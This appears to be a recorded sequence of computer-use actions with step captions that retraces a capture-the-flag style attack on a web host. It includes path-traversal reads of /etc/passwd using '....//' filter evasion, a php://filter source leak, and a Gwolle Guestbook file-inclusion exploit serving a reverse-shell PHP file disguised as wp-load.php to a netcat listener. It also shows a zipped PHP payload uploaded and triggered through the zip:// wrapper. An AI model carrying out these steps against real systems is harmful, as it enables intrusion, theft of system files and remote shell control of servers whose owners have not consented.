
{"action": "mouse_move", "coordinate": [318, 157]}

{"action": "mouse_move", "coordinate": [261, 42]}

Run info.php through the script tester and view its output.
{"action": "triple_click", "coordinate": [282, 76]}

{"action": "mouse_move", "coordinate": [94, 106]}

{"action": "left_click_drag", "start_coordinate": [109, 110], "coordinate": [292, 110]}

{"action": "type", "text": "info.php"}

{"action": "left_click", "coordinate": [37, 151]}

Run ini.php to dump the configuration, return to the form and pick the next script name.
{"action": "double_click", "coordinate": [129, 109]}

{"action": "left_click", "coordinate": [36, 151]}

{"action": "left_click", "coordinate": [51, 47]}

{"action": "double_click", "coordinate": [231, 117]}

Load /etc/passwd through the browse.php file parameter in the address bar.
{"action": "left_click", "coordinate": [282, 47]}

{"action": "double_click", "coordinate": [342, 47]}

{"action": "mouse_move", "coordinate": [321, 37]}

{"action": "mouse_move", "coordinate": [318, 47]}

{"action": "mouse_move", "coordinate": [373, 39]}

{"action": "mouse_move", "coordinate": [310, 43]}

{"action": "type", "text": "passwd"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "ctrl+a"}

{"action": "mouse_move", "coordinate": [302, 223]}

Compare the captured fileRead.php and dirRead.php requests and load fileRead.php into Repeater.
{"action": "left_click", "coordinate": [255, 186]}

{"action": "left_click", "coordinate": [255, 227]}

{"action": "mouse_move", "coordinate": [264, 238]}

{"action": "left_click", "coordinate": [269, 187]}

{"action": "left_click", "coordinate": [348, 39]}

Strip the ./.list/list1 value from the file parameter and send the bare request.
{"action": "double_click", "coordinate": [94, 265]}

{"action": "key", "text": "Delete"}

{"action": "left_click", "coordinate": [34, 7]}

Request /etc/passwd via ../ traversal and absolute path; both answer false.
{"action": "type", "text": "../../../../../"}

{"action": "type", "text": "etc/pa"}

{"action": "left_click", "coordinate": [26, 3]}

{"action": "left_click", "coordinate": [25, 1]}

Send file=./....//....//.../etc/passwd so fileRead.php returns the passwd contents.
{"action": "type", "text": "./...."}

{"action": "type", "text": "/"}

{"action": "type", "text": "....//....//....//....//"}

{"action": "type", "text": "etc/pass"}

{"action": "left_click", "coordinate": [202, 79]}

{"action": "mouse_move", "coordinate": [760, 245]}

{"action": "left_click", "coordinate": [643, 144]}

{"action": "mouse_move", "coordinate": [273, 128]}

{"action": "mouse_move", "coordinate": [221, 27]}

Load 10.10.10.88/webservices/wp/ to reach the WordPress test blog.
{"action": "left_click", "coordinate": [268, 47]}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [83, 210]}

{"action": "mouse_move", "coordinate": [227, 222]}

{"action": "mouse_move", "coordinate": [213, 19]}

Reload the Gwolle-gb readme.txt and find the real version 1.5.3 in its changelog.
{"action": "left_click", "coordinate": [218, 27]}

{"action": "left_click", "coordinate": [477, 47]}

{"action": "key", "text": "Return"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [142, 361]}

{"action": "mouse_move", "coordinate": [343, 27]}

Review the Exploit-DB Gwolle Guestbook RFI advisory, then return to the abspath reverse-shell result.
{"action": "left_click", "coordinate": [343, 27]}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "double_click", "coordinate": [728, 150]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [483, 285]}

{"action": "left_click", "coordinate": [461, 27]}

{"action": "mouse_move", "coordinate": [560, 76]}

Show hacker.txt contents and remove the old wp-load.php before serving the folder.
{"action": "type", "text": "cat hacker.txt"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "rm wp-load.php"}
{"action": "type", "text": "python -m SimpleHTTPServer"}

{"action": "mouse_move", "coordinate": [165, 300]}

{"action": "mouse_move", "coordinate": [381, 193]}

{"action": "mouse_move", "coordinate": [282, 172]}

{"action": "mouse_move", "coordinate": [274, 192]}

{"action": "mouse_move", "coordinate": [215, 522]}
{"action": "type", "text": "vi she.php"}

Inspect she.php in vi and rename it to wp-load.php with mv.
{"action": "key", "text": "Return"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "she.ph"}

{"action": "type", "text": "mv she.php wp-load.php"}

Rename she.php to wp-load.php and start a netcat listener on port 1234.
{"action": "key", "text": "Return"}

{"action": "type", "text": "nc -nlvp 1234"}

{"action": "key", "text": "Return"}

Reload the abspath inclusion URL so the target fetches wp-load.php and calls back.
{"action": "key", "text": "Backspace"}

{"action": "double_click", "coordinate": [261, 162]}

{"action": "left_click", "coordinate": [343, 27]}

{"action": "mouse_move", "coordinate": [94, 131]}

View the site's rejection of the traversal attempt, then the null-byte /etc/passwd attempt.
{"action": "left_click", "coordinate": [329, 48]}

{"action": "mouse_move", "coordinate": [94, 93]}

{"action": "mouse_move", "coordinate": [315, 58]}

{"action": "left_click", "coordinate": [292, 47]}

{"action": "mouse_move", "coordinate": [269, 94]}

{"action": "mouse_move", "coordinate": [471, 120]}

Fetch the index source through the base64 php://filter inclusion.
{"action": "left_click", "coordinate": [349, 47]}

{"action": "key", "text": "Return"}

Flip through the decoded upload.php, common.php and list.php sources, ending on upload.php.
{"action": "left_click", "coordinate": [237, 40]}

{"action": "left_click", "coordinate": [272, 88]}

{"action": "left_click", "coordinate": [508, 40]}

{"action": "left_click", "coordinate": [642, 41]}

{"action": "left_click", "coordinate": [236, 40]}

{"action": "mouse_move", "coordinate": [322, 212]}

{"action": "mouse_move", "coordinate": [315, 297]}

Highlight $client_ip and $secretname in upload.php's file_put_contents save path.
{"action": "double_click", "coordinate": [213, 318]}

{"action": "double_click", "coordinate": [266, 318]}

{"action": "double_click", "coordinate": [351, 318]}

{"action": "mouse_move", "coordinate": [525, 41]}

{"action": "mouse_move", "coordinate": [512, 43]}

Check common.php and index.php once more, then move to the Shell session.
{"action": "left_click", "coordinate": [506, 41]}

{"action": "left_click", "coordinate": [373, 40]}

{"action": "left_click", "coordinate": [237, 41]}

{"action": "mouse_move", "coordinate": [272, 317]}

{"action": "left_click", "coordinate": [777, 41]}

{"action": "mouse_move", "coordinate": [303, 130]}
{"action": "type", "text": "less"}

View test.php and bring it up in vi, moving down to the $ip setting.
{"action": "key", "text": "Return"}
{"action": "type", "text": "vi test"}

{"action": "key", "text": "Return"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Change the callback $ip to the attacker's 10.10.14.x address and save with :wq!
{"action": "key", "text": "i"}

{"action": "type", "text": ":wq!"}

{"action": "key", "text": "Return"}

Create the uncompressed archive with zip -0 test.zip test.php.
{"action": "type", "text": "zip -0 test.zip test.php"}

{"action": "key", "text": "Return"}

Enter placeholder text 'shell' in the tip form's Information box.
{"action": "type", "text": "a"}

{"action": "type", "text": "he"}

{"action": "type", "text": "shell"}

In the intercepted upload, replace the tip value with test.zip via Paste from file.
{"action": "left_click", "coordinate": [150, 64]}

{"action": "double_click", "coordinate": [151, 311]}

{"action": "right_click", "coordinate": [148, 311]}

{"action": "left_click", "coordinate": [189, 464]}

Check the name value, then forward the modified upload to the server.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [154, 410]}

{"action": "left_click", "coordinate": [160, 98]}

Turn Proxy interception off and return to the saved zip:// Repeater request.
{"action": "left_click", "coordinate": [294, 46]}

{"action": "left_click", "coordinate": [223, 46]}

{"action": "left_click", "coordinate": [295, 46]}

Select the zip:// wrapper portion of the Repeater request URL.
{"action": "double_click", "coordinate": [208, 166]}

{"action": "double_click", "coordinate": [282, 182]}

Return to upload.php and highlight the client IP part of the uploads/ save path.
{"action": "left_click", "coordinate": [237, 40]}

{"action": "double_click", "coordinate": [267, 317]}

{"action": "mouse_move", "coordinate": [380, 312]}

Show the latest POST /index.php?op=upload request and select its name value 'shell'.
{"action": "left_click", "coordinate": [197, 63]}

{"action": "left_click", "coordinate": [217, 254]}

{"action": "double_click", "coordinate": [151, 409]}

{"action": "left_click", "coordinate": [294, 46]}

{"action": "mouse_move", "coordinate": [437, 174]}

{"action": "mouse_move", "coordinate": [306, 47]}

Return to the Tips upload form and focus the Information textarea.
{"action": "left_click", "coordinate": [271, 88]}

{"action": "left_click", "coordinate": [325, 208]}

{"action": "mouse_move", "coordinate": [212, 191]}

Inspect the GET op=view&secretname request, then the zip://uploads request answered 200 OK.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [309, 249]}

{"action": "mouse_move", "coordinate": [372, 261]}

{"action": "left_click", "coordinate": [309, 259]}
